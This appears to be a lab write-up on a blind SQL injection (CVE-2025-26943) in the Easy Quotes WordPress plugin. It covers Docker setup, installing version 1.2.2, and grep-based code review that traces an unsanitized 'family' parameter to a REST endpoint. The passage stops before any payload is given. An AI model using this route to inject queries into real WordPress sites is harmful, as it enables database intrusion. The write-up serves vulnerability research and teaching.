On this page
Description
Improper Neutralization of Special Elements used in an SQL command (‘SQL Injection’) vulnerability in Jürgen Müller Easy Quotes allows Blind SQL Injection. This issue affects Easy Quotes: from n/a through 1.2.2.
Lab-Setup
mkdir cve-2025-26943
Dockerfile
FROM wordpress:latest
# Install development tools and dependencies
RUN apt-get update && apt-get install -y \
vim \
git \
unzip \
&& rm -rf /var/lib/apt/lists/*
# Set permissions for WordPress files
RUN chown -R www-data:www-data /var/www/html
# Enable Debugging
COPY wp-config.php /var/www/html/wp-config.php
# Set working directory
WORKDIR /var/www/html
docker-compose.yml
version: "3"
# Defines which compose version to use
services:
db:
image: mysql:5.7
restart: always
environment:
MYSQL_ROOT_PASSWORD: MySQLP@ssw0rd
MYSQL_DATABASE: WordPressDatabaseName
MYSQL_USER: WordPressUser
MYSQL_PASSWORD: P@ssw0rd
ports:
- "3306:3306" # Allow access to MySQL from host (optional)
volumes:
- mysql:/var/lib/mysql # Persist MySQL data
wordpress:
depends_on:
- db
build: .
restart: always
ports:
- "8000:80"
environment:
WORDPRESS_DB_HOST: db:3306
WORDPRESS_DB_USER: WordPressUser
WORDPRESS_DB_PASSWORD: P@ssw0rd
WORDPRESS_DB_NAME: WordPressDatabaseName
volumes:
mysql: # Persistent MySQL data
I updated the wp-config.php file to enable debugging
wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the website, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * Database settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* This has been slightly modified (to read environment variables) for use in Docker.
*
* @link https://developer.wordpress.org/advanced-administration/wordpress/wp-config/
*
* @package WordPress
*/
// IMPORTANT: this file needs to stay in-sync with https://github.com/WordPress/WordPress/blob/master/wp-config-sample.php
// (it gets parsed by the upstream wizard in https://github.com/WordPress/WordPress/blob/f27cb65e1ef25d11b535695a660e7282b98eb742/wp-admin/setup-config.php#L356-L392)
// a helper function to lookup "env_FILE", "env", then fallback
if (!function_exists('getenv_docker')) {
// https://github.com/docker-library/wordpress/issues/588 (WP-CLI will load this file 2x)
function getenv_docker($env, $default) {
if ($fileEnv = getenv($env . '_FILE')) {
return rtrim(file_get_contents($fileEnv), "\r\n");
}
else if (($val = getenv($env)) !== false) {
return $val;
}
else {
return $default;
}
}
}
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', getenv_docker('WORDPRESS_DB_NAME', 'wordpress') );
/** Database username */
define( 'DB_USER', getenv_docker('WORDPRESS_DB_USER', 'example username') );
/** Database password */
define( 'DB_PASSWORD', getenv_docker('WORDPRESS_DB_PASSWORD', 'example password') );
/**
* Docker image fallback values above are sourced from the official WordPress installation wizard:
* https://github.com/WordPress/WordPress/blob/1356f6537220ffdc32b9dad2a6cdbe2d010b7a88/wp-admin/setup-config.php#L224-L238
* (However, using "example username" and "example password" in your database is strongly discouraged. Please use strong, random credentials!)
*/
/** Database hostname */
define( 'DB_HOST', getenv_docker('WORDPRESS_DB_HOST', 'mysql') );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', getenv_docker('WORDPRESS_DB_CHARSET', 'utf8') );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', getenv_docker('WORDPRESS_DB_COLLATE', '') );
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*
* You can change these at any point in time to invalidate all existing cookies.
* This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', getenv_docker('WORDPRESS_AUTH_KEY', 'f9b373ffa89b6310ea66306e2e256351c2293518') );
define( 'SECURE_AUTH_KEY', getenv_docker('WORDPRESS_SECURE_AUTH_KEY', 'e6b0cac823d4270c0d4240fecaa167579a2a77aa') );
define( 'LOGGED_IN_KEY', getenv_docker('WORDPRESS_LOGGED_IN_KEY', 'c0c276e7ab64e57ad8457844453a354083e271f4') );
define( 'NONCE_KEY', getenv_docker('WORDPRESS_NONCE_KEY', '786d6c04dea080c461b9510402c7231f5ae8e4f1') );
define( 'AUTH_SALT', getenv_docker('WORDPRESS_AUTH_SALT', '88e8eb4fe52c0289e6970de0082b58f7ec9fd3af') );
define( 'SECURE_AUTH_SALT', getenv_docker('WORDPRESS_SECURE_AUTH_SALT', '8dfeb7b37d302374d2a11b2f7267cd17013132d1') );
define( 'LOGGED_IN_SALT', getenv_docker('WORDPRESS_LOGGED_IN_SALT', '8585878381aa816109b8d23b85061b7c6e3b3740') );
define( 'NONCE_SALT', getenv_docker('WORDPRESS_NONCE_SALT', '570b9d081014b1380d940d93501c048aaaa35f5e') );
// (See also https://wordpress.stackexchange.com/a/152905/199287)
/**#@-*/
/**
* WordPress database table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*
* At the installation time, database tables are created with the specified prefix.
* Changing this value after WordPress is installed will make your site think
* it has not been installed.
*
* @link https://developer.wordpress.org/advanced-administration/wordpress/wp-config/#table-prefix
*/
$table_prefix = getenv_docker('WORDPRESS_TABLE_PREFIX', 'wp_');
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/
*/
define('WP_DEBUG', true);
define('WP_DEBUG_LOG', '/var/www/html/wp-content/debug.log');
define('WP_DEBUG_DISPLAY', false);
@ini_set('log_errors', 1);
@ini_set('display_errors', 0);
/* Add any custom values between this line and the "stop editing" line. */
// If we're behind a proxy server and using HTTPS, we need to alert WordPress of that fact
// see also https://wordpress.org/support/article/administration-over-ssl/#using-a-reverse-proxy
if (isset($_SERVER['HTTP_X_FORWARDED_PROTO']) && strpos($_SERVER['HTTP_X_FORWARDED_PROTO'], 'https') !== false) {
$_SERVER['HTTPS'] = 'on';
}
// (we include this by default because reverse proxying is extremely common in container environments)
if ($configExtra = getenv_docker('WORDPRESS_CONFIG_EXTRA', '')) {
eval($configExtra);
}
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
This are all the created files
To build the Docker Container
docker-compose up
To see all running containers
 When you go to http://localhost:8000/ you will see the wordpress installation page
When you go to http://localhost:8000/ you will see the wordpress installation page
Then go to https://wordpress.org/plugins/ and search for Easy Quotes

Press on Advanced View to choose the vulnerable version

Then Go to Development Version and download the vulnerable version that will be version 1.2.2
One way to install the plugin, instead of uploading it via the WordPress GUI, is by copying it to the plugin directory.
First unzip the plugin

From the docker ps command we see the docker name is cve-2025-26943_wordpress_1

Then we will copy the plugin easy-quotes to the plugins directory at wordpress /var/www/html/wp-content/plugins
docker cp easy-quotes cve-2025-26943_wordpress_1:/var/www/html/wp-content/plugins


In WordPress, go to the Plugins section. You will see the Easy Quotes plugin appear — activate it.

After activation it will appears here
WhiteBox Testing
I will test the vulnerable version as we don’t know where the vulnerability is located

First, I will search for all select queries to see if i can find an SQL query that isn’t sanitized or parameterized and it will be then vulnerable to SQL Injection
grep --color=always --include="*.php" -ir 'select' .
In this SQL query the $family variable is passed directly into the query without sanitization or prepared statements
 I need now to know how to access the $family variable
I need now to know how to access the $family variable
I will search for this variable through all php files
grep --color=always --include="*.php" -ir '$family'
From the filename in the first line i could guess that this is related to REST API
 Let’s open the first result
Let’s open the first result includes/quotes-rest-route.php and search for $family
 we see that $family variable is passed through GET request
we see that $family variable is passed through GET request get_param('family')
if you look at the comment you see layart/v1/font-variants ?family=Alumni Sans so this should be the GET request
we need to test this request
If you look at the function that contains this parameter you see WP_REST_Request $request so it’s confirmed to be a REST API
According to WordPress REST API always exposes custom endpoints through the base URL /wp-json/ it’s the default entry point for all RESTful routes in WordPress
To enable wp-json. According to WordPress

Go to Settings - Permalinks and choose Post name then Save Changes

I will test the url now http://localhost:8000/wp-json/layart/v1/fonts?family=
